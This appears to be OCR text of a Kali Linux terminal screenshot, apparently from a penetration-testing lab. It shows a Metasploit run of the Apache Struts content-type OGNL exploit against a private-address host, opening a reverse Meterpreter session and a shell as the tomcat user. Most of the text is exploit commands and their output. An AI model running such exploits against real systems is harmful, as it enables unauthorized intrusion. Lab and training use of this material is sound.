 root@kali: ~
File Actions Edit View Help
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal
msf6 exploit(multi/http/struts2_content_type_ognl) > set lport 80
lport => 80
msf6 exploit(multi/http/struts2_content_type_ognl) > set rhosts 172.16.250.10
rhosts => 172.16.250.10
msf6 exploit(multi/http/struts2_content_type_ognl) > run
[*] Started reverse TCP handler on 172.16.250.128:80
[*] Sending stage (3020772 bytes) to 172.16.250.10
[*] Meterpreter session 1 opened (172.16.250.128:80 -> 172.16.250.10:58498) at 2022-10-19 08:30:22 -0400
meterpreter > getuid
Server username: tomcat
meterpreter > id
[-] Unknown command: id
meterpreter > shell
Process 916 created.
Channel 1 created.
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)